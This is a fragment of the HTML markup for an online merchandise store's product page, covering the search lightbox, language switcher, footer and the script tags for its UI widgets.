  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;HARq4DrgbdPXzLX2Ack4&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/getting-late-classic-mug-rb1512&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;5dfa4169ee7a38c14de96dfa7e8bc17de5336bd3252902771d8a822d77650f73&quot;}" wire:effects="[]" wire:id="HARq4DrgbdPXzLX2Ack4" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://slandershop.com/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://slandershop.com/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://slandershop.com/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://slandershop.com/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://slandershop.com/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://slandershop.com/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://slandershop.com/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://slandershop.com/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://slandershop.com/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://slandershop.com/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;1071 Garden Ave Franklin Park, Nj 08823, Us<br /><strong>Our Warehouse</strong>: 6 Fengtai Road Community, Andong City, Beijing, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@slandershop.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our world-class team designed these high quality, beautifully designed products. We offer a wide variety of designs that allow you to express your style and show off your unique personality.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Slander Shop - Official Slander Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://slandershop.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://slandershop.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://slandershop.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-08-29T11:09:45.000000Z\u0022,\u0022updated_at\u0022:\u00222024-08-29T11:09:45.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://slandershop.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://slandershop.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://slandershop.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://slandershop.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
